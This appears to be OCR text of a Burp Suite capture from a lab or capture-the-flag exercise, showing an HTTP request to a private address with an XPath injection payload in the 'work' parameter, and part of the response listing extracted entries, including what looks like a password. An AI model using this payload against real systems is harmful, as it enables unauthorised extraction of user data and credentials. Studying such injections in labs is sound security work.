 Request
Pretty Raw Hex
\n
1 GET /portal.php?work=')]|//*|//*[('&action=search HTTP/1.1
2 Host: 192.168.205.202
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.205.202/portal.php
9 Cookie: PHPSESSID=eoi4bjji7jj2sag9tvaes3m0pm
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
140
141 <tr height="40" bgcolor="#c8dbde" align="center">
142 <td>
4
</td>
143 <td width="200">
<b>
bob
</b>
</td>
144
145 </tr>
146
147 <tr height="40" bgcolor="#c8dbde" align="center">
148 <td>
5
</td>
149 <td width="200">
<b>
Iamrockinginmyroom1212
</b>
</td>
150
151 </tr>
152
153 <tr height="40" bgcolor="#c8dbde" align="center">
154 <td>
6
</td>
155 <td width="200">
<b>
car
</b>
Search users by services
2/2 matches